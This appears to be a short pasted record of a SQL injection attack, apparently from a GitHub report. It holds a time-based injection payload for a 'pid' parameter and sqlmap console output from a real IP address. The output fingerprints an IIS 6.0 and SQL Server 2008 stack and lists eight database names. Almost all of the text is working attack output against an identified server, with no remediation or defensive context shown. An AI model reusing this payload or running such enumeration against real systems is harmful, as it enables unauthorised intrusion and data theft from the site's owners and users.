 Sqlmap
Payload: pid=1' WAITFOR DELAY '0:0:5'--
---
[12:49:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[12:49:58] [INFO] fetching database names
[12:49:58] [WARNING] reflective value(s) found and filtering out
available databases [8]:
[*] master
[*] model
[*] msdb
[*] NCCQDB
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] whnlzx
[12:49:58] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\222.135.76.147'
[*] shutting down at 12:49:58
C:\Python27\sqlmap>